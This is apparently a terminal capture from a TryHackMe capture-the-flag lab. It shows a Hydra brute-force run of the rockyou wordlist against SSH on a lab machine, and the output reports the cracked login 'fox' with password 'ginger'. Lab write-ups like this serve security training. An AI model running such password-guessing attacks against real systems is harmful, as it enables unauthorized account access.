 (root💀matrix)-[/home/…/lab/CTFs/thm/year_of_the_fox]
# hydra -l fox -P /usr/share/wordlists/rockyou.txt -s 9090 10.10.35.159 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-23 16:39:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.35.159:9090/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344245 to do in 1532:31h, 14 active
[9090][ssh] host: 10.10.35.159   login: fox   password: ginger
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-23 16:40:57